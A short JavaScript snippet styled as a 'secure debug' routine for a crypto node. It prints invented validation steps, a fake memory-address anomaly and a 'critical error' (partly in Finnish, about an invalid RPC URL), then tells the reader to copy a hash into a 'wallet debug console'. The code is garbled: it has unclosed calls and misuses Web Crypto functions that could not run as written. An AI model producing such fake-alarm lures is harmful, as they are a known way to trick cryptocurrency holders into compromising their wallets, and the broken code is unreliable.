
// [SECURE_DEBUG] SessionID: 702hllglcq4

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_sync,
console.info("Target: Virheellinen RPC:n URL-oso
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(9)}, seed, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb8f5f054 inside Virheellinen RPC:n URL-osoite");

  console.error("CRITICAL ERROR: Manual patch required for Virheellinen RPC:n URL-osoite");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);